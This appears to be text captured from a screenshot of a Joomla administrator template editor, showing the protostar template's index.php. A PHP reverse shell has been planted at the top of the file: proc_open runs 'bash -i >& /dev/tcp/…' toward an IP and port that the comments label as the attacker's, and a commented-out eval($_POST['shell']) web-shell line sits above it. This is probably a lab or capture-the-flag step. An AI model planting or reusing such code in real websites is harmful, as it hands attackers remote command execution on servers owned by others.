 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 # @eval($_POST['shell']);
11
12 $ip = '192.168.31.221'; // 攻击者的IP地址
13 $port = 5555; // 攻击者的端口号
14
15 $descriptorspec = array(
16 0 => array("pipe", "r"), // stdin 是一个管道，子进程从中读取数据
17 1 => array("pipe", "w"), // stdout 是一个管道，子进程向其中写入数据
18 2 => array("pipe", "w") // stderr 是一个管道，子进程向其中写入数据
19 );
20
21 $process = proc_open("bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'", $descriptorspec, $pipes);
22
23 if (is_resource($process)) {
24 fclose($pipes[0]); // 关闭stdin
25 fclose($pipes[1]); // 关闭stdout
26 fclose($pipes[2]); // 关闭stderr
27
28 proc_close($process);
29 }
30
31 defined('_JEXEC') or die;
32
33 /** @var JDocumentHtml $this */